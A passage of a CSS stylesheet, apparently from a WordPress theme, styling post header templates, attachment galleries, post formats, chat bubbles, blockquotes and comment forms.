.post-tp-12-header .single-post-title {
color: #fff;
text-align: center;
margin: 0 0 10px
}
.post-tp-12-header .single-post-title+.post-subtitle {
margin: 0 0 13px;
color: #c7c7c7;
text-align: center
}
.post-tp-12-header .single-post-title:last-child {
margin-bottom: 30px
}
.post-tp-12-header .term-badges.floated {
position: relative;
top: auto;
left: auto;
right: auto;
bottom: auto;
text-align: center;
margin-bottom: 20px
}
.post-tp-12-header .term-badges.floated .term-badge a, .post-tp-12-header .term-badges.floated a {
background: #fff!important;
color: #444!important
}
.post-tp-12-header .post-meta, .post-tp-12-header .post-meta .post-author-a:hover, .post-tp-12-header .post-meta .views, .post-tp-12-header .post-meta a, .post-tp-12-header .post-meta a:hover, .post-tp-12-header .post-meta b {
color: #fff!important
}
.post-tp-12-header .post-meta.single-post-meta .post-author-a, .post-tp-12-header .post-meta.single-post-meta .post-author-a:hover, .post-tp-12-header .post-meta.single-post-meta .time {
color: rgba(255,255,255,.55)!important
}
.post-tp-12-header .post-meta.single-post-meta>a+span:before, .post-tp-12-header .post-meta.single-post-meta>span+a:before, .post-tp-12-header .post-meta.single-post-meta>span+span:before {
background: rgba(255,255,255,.43)
}
.post-tp-12-header .single-post-share .share-handler-wrap {
display: inline-block
}
.post-tp-12-header .single-post-share .post-share-btn {
background: #3c3c3c;
border: 1px solid #5d5d5d;
color: #e8e8e8
}
.post-tp-12-header .single-post-share .social-item.email a {
background-color: #6b6b6b
}
.post-tp-12-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
box-shadow: 0 2px 1px rgba(0,0,0,.13)
}
.post-tp-12-header .post-meta {
text-align: center
}
.post-tp-12-header .image-credit {
position: absolute;
right: 0;
left: 0;
bottom: 10px;
color: rgba(255,255,255,.7);
font-size: 9px;
text-align: center
}
.post-tp-12-header .image-credit:hover {
color: #fff
}
.post-tp-12-header .bf-breadcrumb {
margin: -15px 0 15px
}
.post-tp-12-header .single-post-excerpt {
color: #fff;
text-align: center
}
.post-tp-12-header .post-share .share-handler:after, .post-tp-12-header .post-share .share-handler:before {
border-left-color: #5d5d5d
}
.post-tp-12-header .post-share .share-handler:after {
border-left-color: #3c3c3c
}
@media only screen and (max-width:780px) {
.post-tp-12-header .post-header-inner {
padding-left: 0;
padding-right: 0
}
}
.post-template-13 .single-container {
padding-right: 40px;
padding-left: 40px
}
.post-tp-13-header {
padding: 0
}
.post-tp-13-header .post-meta-wrap {
margin: 15px 0;
padding: 0;
text-align: center
}
.post-tp-13-header .post-meta-wrap .post-meta {
padding: 0
}
.post-tp-13-header .single-featured {
margin: 0 -40px 20px
}
.post-tp-13-header .term-badges {
position: relative;
text-align: center;
top: auto;
left: auto;
right: auto;
margin-bottom: 15px
}
.post-tp-13-header .single-post-title {
margin: 0 0 15px;
text-align: center
}
.post-tp-13-header .single-post-title+.post-subtitle {
margin: -1px 0 15px;
text-align: center
}
.post-tp-13-header .single-post-title:first-child {
margin-top: 15px
}
.post-tp-13-header .single-post-title+.post-share, .post-tp-13-header .single-post-title+.single-featured {
margin-top: 25px
}
.post-tp-13-header .single-post-share {
margin: 15px 0 10px;
text-align: center
}
.post-tp-13-header .single-post-share .share-handler-wrap {
display: inline-block
}
.post-template-13 .comments-template, body.single .post-template-13 .content-column>.bs-newsletter-pack {
margin-right: 40px;
margin-left: 40px
}
.post-template-13 .ajax-post-content .comments-template.comments-template {
margin-right: 0;
margin-left: 0
}
.post-template-13 .post-related {
margin-right: 40px;
margin-left: 40px
}
.post-template-13 .post-embed {
margin-bottom: 20px
}
.post-tp-13-header .bf-breadcrumb {
margin: -5px 0 12px
}
.post-tp-13-header .single-post-excerpt {
text-align: center;
padding: 0 0 20px
}
.post-tp-13-header .post-subtitle+.single-post-excerpt {
margin-top: -5px
}
.post-tp-13-header .single-post-excerpt+.post-meta-wrap {
margin-top: -7px
}
@media only screen and (max-width:780px) {
.post-template-13 .single-container {
padding-right: 0;
padding-left: 0
}
.post-tp-13-header .single-featured {
margin: 0 0 20px
}
.post-template-13 .comments-template, .post-template-13 .post-related {
margin-right: 0;
margin-left: 0
}
}
.post-tp-14-header {
position: relative;
margin-bottom: 25px
}
.post-template-14 .post-header-inner {
position: relative;
overflow: hidden;
padding: 0;
margin: 0 0 25px
}
.post-template-14 .single-post-title {
margin: 0 0 15px
}
.post-template-14 .single-post-title+.post-subtitle {
margin: -5px 0 15px
}
.post-template-14 .post-header-inner .term-badges.floated {
position: relative;
top: auto;
left: auto;
right: auto;
bottom: auto;
margin-bottom: 11px
}
.post-tp-14-header .image-credit {
position: absolute;
right: 0;
bottom: 0;
color: #fff;
font-size: 10px;
line-height: 20px;
background: rgba(0,0,0,.24);
padding: 0 8px
}
.post-tp-14-header.wfi .image-credit:hover {
background: rgba(0,0,0,.35)
}
.post-template-14 .post-embed {
margin-bottom: 20px
}
.post-template-14 .post-header-inner .single-post-excerpt {
margin-top: -8px;
padding-bottom: 10px
}
.post-template-14 .post-header-inner .post-subtitle+.single-post-excerpt {
padding: 0 0 10px;
margin: -5px 0 0
}
.post-template-14 .post-header-inner .single-post-excerpt+.post-meta-wrap {
margin-top: 2px
}
.post-tp-15-header {
background-repeat: no-repeat;
background-position: center center;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
position: relative;
background-color: #3c3c3c;
margin: 0 0 25px
}
.post-tp-15-header .single-post-share {
margin: 25px 0 -20px!important;
text-align: center
}
.post-tp-15-header .single-post-share li {
margin: 0 3px;
float: none;
display: inline-block
}
.post-tp-15-header .single-featured {
margin: 20px auto 0;
max-width: 900px;
text-align: center
}
.post-tp-15-header .single-featured>* {
margin-left: auto;
margin-right: auto
}
.post-tp-15-header .post-header-inner {
padding: 40px 25px 50px;
position: relative
}
.post-tp-15-header .single-post-title {
color: #fff;
text-align: center;
margin: 0 0 10px
}
.post-tp-15-header .single-post-title+.post-subtitle {
margin: 0 0 13px;
color: #c7c7c7;
text-align: center
}
.post-tp-15-header .single-post-title:last-child {
margin-bottom: 30px
}
.post-tp-15-header .term-badges.floated {
position: relative;
top: auto;
left: auto;
right: auto;
bottom: auto;
text-align: center;
margin-bottom: 20px
}
.post-tp-15-header .term-badges.floated .term-badge a, .post-tp-15-header .term-badges.floated a {
background: #fff!important;
color: #444!important
}
.post-tp-15-header .post-meta, .post-tp-15-header .post-meta .post-author-a:hover, .post-tp-15-header .post-meta .views, .post-tp-15-header .post-meta a, .post-tp-15-header .post-meta a:hover, .post-tp-15-header .post-meta b {
color: #fff!important
}
.post-tp-15-header .post-meta.single-post-meta .post-author-a, .post-tp-15-header .post-meta.single-post-meta .post-author-a:hover, .post-tp-15-header .post-meta.single-post-meta .time {
color: rgba(255,255,255,.55)!important
}
.post-tp-15-header .post-meta.single-post-meta>a+span:before, .post-tp-15-header .post-meta.single-post-meta>span+a:before, .post-tp-15-header .post-meta.single-post-meta>span+span:before {
background: rgba(255,255,255,.43)
}
.post-tp-15-header .single-post-share .share-handler-wrap {
display: inline-block
}
.post-tp-15-header .single-post-share .post-share-btn {
background: #3c3c3c;
border: 1px solid #5d5d5d;
color: #e8e8e8
}
.post-tp-15-header .single-post-share .social-item.email a {
background-color: #6b6b6b
}
.post-tp-15-header .post-meta.single-post-meta .post-author-a.post-author-avatar .avatar {
box-shadow: 0 2px 1px rgba(0,0,0,.13)
}
.post-tp-15-header .post-meta {
text-align: center
}
.post-tp-15-header .image-credit {
position: absolute;
right: 0;
left: 0;
bottom: 10px;
color: rgba(255,255,255,.7);
font-size: 9px;
text-align: center
}
.post-tp-15-header .image-credit:hover {
color: #fff
}
.post-tp-15-header .bf-breadcrumb {
margin: -15px 0 15px
}
.post-tp-15-header .single-post-excerpt {
color: #fff;
text-align: center
}
.post-tp-15-header .post-share .share-handler:after, .post-tp-15-header .post-share .share-handler:before {
border-left-color: #5d5d5d
}
.post-tp-15-header .post-share .share-handler:after {
border-left-color: #3c3c3c
}
.single-featured-video {
max-width: 100%!important
}
.single-page-content>.featured {
text-align: center;
display: block;
margin: 0 0 20px;
line-height: 0
}
.single-page-content>.featured img {
max-width: 100%;
height: auto!important
}
.single-page-content>.featured iframe {
max-width: 100%
}
.single-attachment-content .return-to {
margin-bottom: 20px
}
.single-attachment-content .return-to .fa {
border: 1px solid rgba(138,138,138,.33);
color: rgba(138,138,138,.83);
font-size: 12px;
padding: 0 9px;
display: inline-block;
line-height: 24px;
min-width: 26px;
text-align: center;
cursor: pointer;
margin-right: 7px;
text-decoration: none;
-webkit-transition: all .07s ease;
-moz-transition: all .07s ease;
-o-transition: all .07s ease;
transition: all .07s ease
}
.single-attachment-content .return-to:hover .fa {
border-color: transparent;
color: #fff
}
.single-attachment-content .parent-images ul {
list-style: none;
padding: 0;
margin: 0
}
.single-attachment-content .parent-images .img-holder {
width: 100%;
margin-bottom: 12px
}
.single-attachment-content .parent-images .img-holder .fa {
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
position: absolute;
top: 50%;
left: 50%;
margin-top: -15px;
margin-left: -15px;
display: inline-block;
font-size: 30px;
opacity: 0;
-webkit-transition: all .5s ease;
-moz-transition: all .5s ease;
-o-transition: all .5s ease;
transition: all .5s ease;
color: #fff;
z-index: 2
}
.single-attachment-content .parent-images .img-holder:hover .fa {
opacity: 1
}
.single-attachment-content .parent-images .img-holder:after {
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
left: 0;
bottom: 0;
background: rgba(0,0,0,.6);
z-index: 1;
opacity: 0;
-webkit-transition: all .5s ease;
-moz-transition: all .5s ease;
-o-transition: all .5s ease;
transition: all .5s ease
}
.single-attachment-content .parent-images .img-holder:hover:after, .single-attachment-content .parent-images .listing-item-current>.img-holder .fa, .single-attachment-content .parent-images .listing-item-current>.img-holder:after {
opacity: 1
}
.single-attachment-content .attachment-title {
font-size: 22px
}
.single-attachment-content .pagination {
margin-bottom: 23px
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item {
width: 25%!important;
float: left!important
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n-3) {
padding-left: 0!important;
padding-right: 8px!important;
clear: left!important
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+2) {
padding-left: 3px!important;
padding-right: 5px!important;
clear: none!important
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+3) {
padding-left: 5px!important;
padding-right: 3px!important;
clear: initial!important
}
.listing.listing-attachment-siblings.columns-5[max-width~="900px"] .listing-item:nth-child(4n+4) {
padding-right: 0!important;
padding-left: 8px!important;
clear: none!important
}
.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child(3n-1) {
padding: 0 6px!important;
clear: none!important
}
.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child(3n-2) {
padding-left: 0!important;
padding-right: 12px!important;
clear: left!important
}
.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item:nth-child(3n+3) {
padding-left: 12px!important;
padding-right: 0!important;
clear: none!important
}
.listing.listing-attachment-siblings.columns-5[max-width~="560px"] .listing-item {
width: 33.3333%!important;
float: left
}
.listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item {
float: left!important;
width: 50%!important;
padding-left: 0!important;
padding-right: 0!important
}
.listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item:nth-child(odd) {
padding-right: 13px!important;
clear: left!important;
padding-left: 0!important
}
.listing.listing-attachment-siblings.columns-5[max-width~="450px"] .listing-item:nth-child(even) {
padding-left: 13px!important;
padding-right: 0!important;
clear: none!important
}
.format-video.listing-item-grid .heading-container {
margin-top: 0
}
.format-gallery.listing-item-grid .heading-container {
z-index: 999
}
.single-post-content.format-aside .entry-content, .single-post-content.format-aside .post-summary {
position: relative;
padding: 32px 50px;
line-height: 30px;
color: #5a4f43;
background-color: #f2f6c1;
border: 1px solid #e8e8e8;
background-image: -webkit-radial-gradient(center, cover, rgba(255,255,255,.7) 0, rgba(255,255,255,.1) 90%), -webkit-repeating-linear-gradient(top, transparent 0, transparent 29px, rgba(239,207,173,.7) 29px, rgba(239,207,173,.7) 30px);
background-image: -moz-radial-gradient(center, cover, rgba(255,255,255,.7) 0, rgba(255,255,255,.1) 90%), -moz-repeating-linear-gradient(top, transparent 0, transparent 29px, rgba(239,207,173,.7) 29px, rgba(239,207,173,.7) 30px);
background-image: -o-radial-gradient(center, cover, rgba(255,255,255,.7) 0, rgba(255,255,255,.1) 90%), -o-repeating-linear-gradient(top, transparent 0, transparent 29px, rgba(239,207,173,.7) 29px, rgba(239,207,173,.7) 30px);
background-size: 100% 100%
}
.single-post-content.format-aside .entry-content {
margin-bottom: 20px
}
.single-post-content.format-aside .entry-content blockquote:before {
background: 0 0;
top: 26px
}
.single-post-content.format-quote .entry-content, .single-post-content.format-quote .post-summary {
text-align: center;
background-color: #f3f3f3;
border: 1px solid rgba(0,0,0,.11);
padding: 30px 20px;
margin-bottom: 30px
}
.single-post-content.format-quote .entry-content blockquote, .single-post-content.format-quote .post-summary blockquote {
border-left: none;
margin-bottom: 0;
padding: 0;
font-size: 14px
}
.single-post-content.format-quote .entry-content blockquote:before, .single-post-content.format-quote .post-summary blockquote:before {
top: -20px;
background: 0 0;
line-height: 80px
}
.single-post-content.format-quote .entry-content blockquote {
background: 0 0;
padding: 20px 0
}
.single-post-content.format-quote .entry-content blockquote cite, .single-post-content.format-quote .post-summary blockquote cite {
font-weight: 800;
font-style: normal;
display: block;
margin-top: 10px
}
.single-post-content.format-quote .entry-content blockquote cite:before, .single-post-content.format-quote .post-summary blockquote cite:before {
content: "\2014 \2009"
}
.single-post-content.format-quote .heading-container .post-meta, .single-post-content.format-quote .heading-container .title {
text-align: center
}
.single-post-content.format-status .entry-content, .single-post-content.format-status .post-summary {
text-align: center;
padding: 20px;
border: 2px solid #eaeaea;
font-size: 14px
}
.single-post-content.format-status .post-summary {
float: left
}
.single-post-content.format-status .entry-content {
margin-bottom: 19px
}
.post.format-status .post-summary p:last-child, .single-post-content.format-status .entry-content p:last-child {
margin-bottom: 0
}
.single-post-content.format-status .heading-container .post-meta, .single-post-content.format-status .heading-container .title {
text-align: center
}
.better-chat {
list-style: none;
padding-left: 0;
margin-bottom: 20px
}
.better-chat .chat-item p:last-child {
margin-bottom: 0
}
.better-chat .chat-item .user-name {
display: inline-block;
position: absolute;
top: 100%;
right: 0;
color: #9a9a9a;
font-size: 12px;
font-weight: 400;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif
}
.better-chat .chat-item {
margin: 0 0 30px;
border-radius: 14px;
padding: 8px 16px;
background: #dcdcdc;
max-width: 75%;
clear: both;
position: relative;
float: right;
color: #373737;
text-align: right
}
.better-chat .chat-item.chat-no-author {
margin-bottom: 10px
}
.better-chat .chat-item.chat-next-author {
margin-bottom: 2px
}
.better-chat .chat-item.chat-next-author:after, .better-chat .chat-item.chat-next-author:before {
display: none
}
.better-chat .chat-item::after {
content: "";
position: absolute;
right: -4px;
bottom: 0;
width: 12px;
height: 16px;
border-left: 8px solid #dcdcdc;
border-bottom-left-radius: 12px 6px
}
.better-chat .chat-item.chat-speaker-1, .better-chat .chat-item.chat-speaker-3, .better-chat .chat-item.chat-speaker-5, .better-chat .chat-item.chat-speaker-7, .better-chat .chat-item.chat-speaker-9 {
float: left;
text-align: left
}
.better-chat .chat-item.chat-speaker-1:after, .better-chat .chat-item.chat-speaker-3:after, .better-chat .chat-item.chat-speaker-5:after, .better-chat .chat-item.chat-speaker-7:after, .better-chat .chat-item.chat-speaker-9:after {
display: none
}
.better-chat .chat-item.chat-speaker-1 .user-name, .better-chat .chat-item.chat-speaker-3 .user-name, .better-chat .chat-item.chat-speaker-5 .user-name, .better-chat .chat-item.chat-speaker-7 .user-name, .better-chat .chat-item.chat-speaker-9 .user-name {
left: 0;
right: auto
}
.better-chat .chat-item.chat-speaker-1:before, .better-chat .chat-item.chat-speaker-3:before, .better-chat .chat-item.chat-speaker-5:before, .better-chat .chat-item.chat-speaker-7:before, .better-chat .chat-item.chat-speaker-9:before {
content: "";
position: absolute;
left: -4px;
bottom: 0;
width: 12px;
height: 16px;
border-right: 8px solid transparent;
border-left: none;
border-bottom-right-radius: 12px 6px
}
.better-chat .chat-item a, .better-chat .chat-item a:hover {
color: #fff!important
}
.better-chat .chat-item.chat-speaker-2 a, .better-chat .chat-item.chat-speaker-2 a:hover {
color: #373737!important
}
.better-chat .chat-item.chat-speaker-1 {
background-color: #1289fe;
color: #fff
}
.better-chat .chat-item.chat-speaker-1:before {
border-right-color: #1289fe
}
.better-chat .chat-item.chat-speaker-3 {
background-color: #009e5d;
color: #fff
}
.better-chat .chat-item.chat-speaker-3:before {
border-right-color: #009e5d
}
.better-chat .chat-item.chat-speaker-4 {
background-color: #daa715;
color: #fff
}
.better-chat .chat-item.chat-speaker-4:after {
border-left-color: #daa715
}
.better-chat .chat-item.chat-speaker-5 {
background-color: #ce4309;
color: #fff
}
.better-chat .chat-item.chat-speaker-5:before {
border-right-color: #ce4309
}
.better-chat .chat-item.chat-speaker-6 {
background-color: #da3699;
color: #fff
}
.better-chat .chat-item.chat-speaker-6:after {
border-left-color: #da3699
}
.better-chat .chat-item.chat-speaker-7 {
background-color: #7655ce;
color: #fff
}
.better-chat .chat-item.chat-speaker-7:before {
border-right-color: #7655ce
}
.better-chat .chat-item.chat-speaker-8 {
background-color: #3b99da;
color: #fff
}
.better-chat .chat-item.chat-speaker-8:after {
border-left-color: #3b99da
}
.better-chat .chat-item.chat-speaker-9 {
background-color: #158a54;
color: #fff
}
.better-chat .chat-item.chat-speaker-9:before {
border-right-color: #158a54
}
.bs-intro, .entry-content .bs-intro {
font-size: 110%;
font-weight: bolder;
-webkit-font-smoothing: antialiased
}
.entry-content {
font-size: 14px;
line-height: 1.6;
color: #4a4a4a;
padding-bottom: 20px
}
.post .entry-content.single-post-content:last-child {
padding-bottom: 0
}
.entry-content.single-post-content iframe, .single-page-simple-content .entry-content iframe {
max-width: 100%
}
.fluid-width-video-wrapper embed, .fluid-width-video-wrapper iframe, .fluid-width-video-wrapper object {
height: 100%!important
}
.entry-content .wp-block-media-text {
margin-bottom: 25px
}
.entry-content p {
margin-bottom: 17px
}
.entry-content p:last-child {
margin-bottom: 0
}
.entry-content ol, .entry-content ul {
margin-bottom: 17px
}
.entry-content table {
border: 1px solid #ddd;
margin-bottom: 30px;
width: 100%
}
.entry-content table>tbody>tr>td, .entry-content table>tbody>tr>th, .entry-content table>tfoot>tr>td, .entry-content table>tfoot>tr>th, .entry-content table>thead>tr>td, .entry-content table>thead>tr>th {
border: 1px solid #ddd;
padding: 7px 10px
}
.entry-content table>thead>tr>td, .entry-content table>thead>tr>th {
border-bottom-width: 2px
}
.entry-content dl dt {
font-size: 15px
}
.entry-content dl dd {
margin-bottom: 10px
}
.entry-content acronym[title] {
border-bottom: 1px dotted #999
}
.entry-content .alignright {
margin: 5px 0 20px 20px;
float: right
}
.entry-content .alignleft {
margin: 5px 20px 15px 0;
float: left
}
.entry-content figure.alignleft .wp-caption-text {
text-align: left
}
.entry-content figure.alignright .wp-caption-text {
text-align: right
}
.entry-content figure, .entry-content img {
max-width: 100%;
height: auto
}
.entry-content img.aligncenter {
display: block;
margin: 15px auto 25px
}
.entry-content figure.aligncenter {
margin: 20px auto;
text-align: center
}
.entry-content figure.aligncenter img {
display: inline-block
}
.entry-content .gallery-caption, .entry-content .wp-caption-text, .entry-content figcaption {
margin: 5px 0 0;
font-style: italic;
font-size: 13px;
line-height: 15px;
color: #545454;
padding: 0;
text-align: center
}
@media (min-width:750px) {
body.full-width .wp-block-image.alignfull {
margin-left: calc(50% - 50vw);
margin-right: calc(50% - 50vw);
width: auto;
max-width: 1000%!important
}
body.full-width .wp-block-image.alignwide {
margin-left: calc(25% - 25vw);
margin-right: calc(25% - 25vw);
width: auto;
max-width: 1000%!important
}
body.boxed .wp-block-image.alignfull, body.boxed .wp-block-image.alignwide {
margin-left: -30px;
margin-right: -30px;
width: auto;
max-width: 1000%!important
}
}
.entry-content .g-post, .entry-content .instagram-media, .entry-content .reddit-card, .entry-content .tumblr-post, .entry-content .twitter-tweet {
margin-left: auto!important;
margin-right: auto!important
}
.entry-content .gallery {
text-align: center
}
.entry-content .gallery:after {
content: "";
display: table;
clear: both
}
.entry-content .gallery .gallery-item {
position: relative
}
.entry-content .gallery .gallery-item img {
max-width: 100%!important;
height: auto!important
}
.entry-content .gallery.gallery-columns-1, .entry-content .gallery.gallery-columns-2, .entry-content .gallery.gallery-columns-3, .entry-content .gallery.gallery-columns-4, .entry-content .gallery.gallery-columns-5, .entry-content .gallery.gallery-columns-6, .entry-content .gallery.gallery-columns-7, .entry-content .gallery.gallery-columns-8, .entry-content .gallery.gallery-columns-9 {
margin: -5px -5px 15px
}
.entry-content .gallery.gallery-columns-1 .gallery-item, .entry-content .gallery.gallery-columns-2 .gallery-item, .entry-content .gallery.gallery-columns-3 .gallery-item, .entry-content .gallery.gallery-columns-4 .gallery-item, .entry-content .gallery.gallery-columns-5 .gallery-item, .entry-content .gallery.gallery-columns-6 .gallery-item, .entry-content .gallery.gallery-columns-7 .gallery-item, .entry-content .gallery.gallery-columns-8 .gallery-item, .entry-content .gallery.gallery-columns-9 .gallery-item {
padding: 5px
}
.entry-content .gallery.gallery-columns-2 {
clear: both
}
.entry-content .gallery.gallery-columns-2 .gallery-item {
width: 50%;
float: left
}
.entry-content .gallery.gallery-columns-3 .gallery-item {
width: 33.33%;
float: left
}
.entry-content .gallery.gallery-columns-4 .gallery-item {
width: 25%;
float: left
}
.entry-content .gallery.gallery-columns-5 .gallery-item {
width: 20%;
float: left
}
.entry-content .gallery.gallery-columns-6 .gallery-item {
width: 16.666%;
float: left
}
.entry-content .gallery.gallery-columns-7 .gallery-item {
width: 14.28%;
float: left
}
.entry-content .gallery.gallery-columns-8 .gallery-item {
width: 12.5%;
float: left
}
.entry-content .gallery.gallery-columns-9 .gallery-item {
width: 11.111%;
float: left
}
.entry-content .gallery.gallery-columns-2 .gallery-item:nth-child(2n+3), .entry-content .gallery.gallery-columns-3 .gallery-item:nth-child(3n+4), .entry-content .gallery.gallery-columns-4 .gallery-item:nth-child(4n+5), .entry-content .gallery.gallery-columns-5 .gallery-item:nth-child(5n+6), .entry-content .gallery.gallery-columns-6 .gallery-item:nth-child(6n+7), .entry-content .gallery.gallery-columns-7 .gallery-item:nth-child(7n+8), .entry-content .gallery.gallery-columns-8 .gallery-item:nth-child(8n+9), .entry-content .gallery.gallery-columns-9 .gallery-item:nth-child(9n+10) {
clear: left
}
.entry-content .terms-list {
margin-bottom: 10px
}
.entry-content .terms-list span.sep {
margin: 0 5px
}
.entry-content.single-post-content a:hover, .single-page-simple-content .entry-content a:hover {
text-decoration: underline
}
.entry-content hr {
margin: 27px 0;
border-top: 2px solid #f0f0f0
}
.entry-content .wp-block-separator, .entry-content .wp-block-separator.is-style-default {
border: none;
border-bottom: 2px solid #f0f0f0;
margin: 1.65em auto
}
.entry-content .wp-block-separator.is-style-wide {
border-bottom-width: 1px
}
.entry-content .wp-block-separator.is-style-dots {
border-bottom: none
}
.entry-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
max-width: 100px
}
.entry-content>:last-child {
margin-bottom: 0
}
.entry-content>h1:first-child, .entry-content>h2:first-child, .entry-content>h3:first-child, .entry-content>h4:first-child, .entry-content>h5:first-child, .entry-content>h6:first-child {
margin-top: 0
}
blockquote {
font-size: 14px
}
blockquote p:last-child {
margin-bottom: 0
}
.entry-content.single-post-content blockquote, .single-page-simple-content .entry-content blockquote {
font-size: 110%;
background-color: #efefef;
border-left: none;
padding: 60px 35px 50px;
margin: 40px 0 30px;
position: relative;
text-align: center;
clear: both
}
.entry-content.single-post-content blockquote:before, .single-page-simple-content .entry-content blockquote:before {
content: '\f10e';
position: absolute;
top: 0;
left: 50%;
margin-top: -30px;
margin-left: -40px;
font-size: 30px;
font-family: FontAwesome;
color: #444;
display: block;
width: 80px;
height: 80px;
background: #fff;
line-height: 91px;
border-radius: 50%;
text-align: center
}
.entry-content.single-post-content blockquote blockquote:before, .single-page-simple-content .entry-content blockquote blockquote:before {
display: none
}
.entry-content.single-post-content blockquote blockquote, .single-page-simple-content .entry-content blockquote blockquote {
background-color: transparent;
padding: 0;
margin: 0 0 10px
}
.entry-content.single-post-content blockquote blockquote:last-child, .single-page-simple-content .entry-content blockquote blockquote:last-child {
margin-bottom: 0
}
.entry-content.single-post-content blockquote.bs-pullquote, .single-page-simple-content .entry-content blockquote.bs-pullquote {
min-width: 250px;
max-width: 333px;
display: inline-block;
padding: 20px;
margin: 0 20px 20px 0;
background-color: #f3f3f3;
clear: none
}
.entry-content blockquote.bs-pullquote:before {
display: none
}
.entry-content.single-post-content blockquote.bs-pullquote-right, .single-page-simple-content .entry-content blockquote.bs-pullquote-right {
text-align: right;
float: right;
margin-left: 25px;
border-right: 4px solid transparent
}
.entry-content.single-post-content blockquote.bs-pullquote-left, .single-page-simple-content .entry-content blockquote.bs-pullquote-left {
text-align: left;
float: left;
margin-right: 25px;
border-left: 4px solid transparent
}
@media only screen and (max-width:530px) {
.entry-content .alignleft, .entry-content .alignright {
text-align: center!important;
float: none!important;
margin-left: auto!important;
margin-right: auto!important;
max-width: 100%!important;
display: block!important
}
.entry-content figure.alignright .wp-caption-text {
text-align: center!important
}
}
.continue-reading-container {
display: none
}
@media only screen and (max-width:700px) {
.continue-reading-content.close {
overflow: hidden;
position: relative;
margin-bottom: 10px;
max-height: 170px;
transition: max-height .75s ease;
width: 100%
}
.continue-reading-content.close:after {
content: ' ';
position: absolute;
width: 100%;
height: 100%;
bottom: 0;
left: 0;
background: linear-gradient(transparent 35%, #fff);
z-index: 99
}
.continue-reading-container {
display: block;
text-align: center;
position: relative;
z-index: 300;
bottom: 25px;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 20px;
letter-spacing: 1.4px
}
.continue-reading-container:last-child {
border-bottom: none
}
.continue-reading-btn.btn {
color: #fff;
line-height: 42px;
height: auto;
padding: 0 42px;
box-shadow: 0 3px 12px 0 rgba(0,0,0,.37);
border-radius: 23px
}
}
.comments-wrap {
margin: 0 auto;
position: relative
}
.comments-template .comments-closed {
text-align: center;
padding: 20px 15px;
background-color: #f5f5f5
}
.comments-wrap ol.comment-list {
list-style: none;
margin: 0;
padding: 0
}
.comments-wrap ol.comment-list .children {
list-style: none;
margin: 0;
padding-left: 10%
}
@media only screen and (max-width:600px) {
.comments-wrap ol.comment-list .children {
padding-left: 7%
}
}
.comments-wrap li.comment, .comments-wrap li.pingback {
clear: both
}
.comments-wrap li>div {
border-top: 1px solid rgba(0,0,0,.08);
padding: 15px 0
}
.comments-wrap .comment-list>li:first-child>div {
border-top: none
}
.comment-list .comment-avatar {
float: left;
margin: 0 20px 10px 0
}
.comment-list .comment-avatar .avatar {
width: 60px;
height: 60px;
border-radius: 50%
}
.comment-list .comment-meta {
margin: 0 0 5px;
color: #858585
}
.comment-list .comment-meta .comment-author {
display: inline-block;
padding: 4px 0 0;
font-size: 15px;
text-transform: capitalize!important;
font-style: normal
}
.comments-wrap li.pingback .comment-meta .comment-author {
padding-top: 0
}
.comment-list .comment-meta .comment-author .says {
color: #9a9a9a
}
.comment-list .comment-meta .comment-published {
font-style: italic;
display: inline-block;
margin: 0;
padding: 4px 0 0;
float: right;
font-size: 11px;
color: #c2c2c2
}
.comment-list .comment-content {
margin: 0 0 8px;
font-size: 13px;
padding-left: 80px
}
.comment-list .comment-content em.needs-approve {
background: #f2f2f2;
padding: 2px 5px;
border-radius: 3px;
margin-bottom: 7px;
display: inline-block
}
.comment-list .comment-footer {
font-size: 12px
}
.comment-list .comment-footer .comment-edit-link {
margin-left: 15px
}
.comment-list .comment-footer, .comment-list .comment-footer .comment-edit-link {
color: #868686;
float: right
}
.comment-list .comment-footer .comment-reply-link {
display: inline-block;
float: right;
color: #909090;
text-align: center
}
.comments-wrap .comments-nav {
margin-top: 10px;
position: relative;
border-top: 1px solid #ebebeb;
padding-top: 10px;
padding-bottom: 5px
}
.comments-wrap .comments-nav .pagination {
margin-top: 0
}
.comments-wrap .comments-nav .page-numbers {
font-size: 12px;
color: #b3b3b3;
font-weight: 400
}
.comment-respond {
margin: 0 auto;
position: relative
}
.comments-wrap+.comment-respond {
margin-top: 20px
}
@media only screen and (max-width:780px) {
.comment-respond {
margin-bottom: 30px
}
}
.comment-respond .comment-reply-title {
position: absolute;
top: -16px;
left: 20px;
right: 20px;
margin: 0;
line-height: 16px
}
.comment-respond .comment-reply-title:empty {
display: none
}
.comment-respond #cancel-comment-reply-link, .comment-respond .comment-reply-title .h-text {
display: inline-block;
padding: 6px 12px;
text-transform: uppercase
}
.comment-respond .log-in-out {
text-align: center
}
.form-allowed-tags {
margin-top: -1.5rem;
font-size:.9375rem
}
.comment-respond #cancel-comment-reply-link {
float: right;
color: #fff!important
}
.comments-wrap .comment-respond .comment-reply-title {
text-align: inherit
}
.comment-respond .wp-social-login-widget {
text-align: center
}
.comment-respond .wp-social-login-connect-with {
font-size: 17px;
font-weight: 700;
color: #414141
}
.comment-respond .note-after, .comment-respond .note-before {
text-align: center;
margin-bottom: 15px
}
.comment-respond .note-after p:last-child, .comment-respond .note-before p:last-child {
margin-bottom: 0
}
.comment-respond .author-wrap {
width: 50%;
float: left;
padding-right: 10px
}
.comment-respond .email-wrap {
width: 50%;
float: left;
padding-left: 10px
}
.comment-respond .url-wrap {
width: 100%
}
.comment-respond .url-wrap .url {
max-width: 100%;
width: 100%
}
.comment-respond .author-wrap input, .comment-respond .email-wrap input {
width: 100%
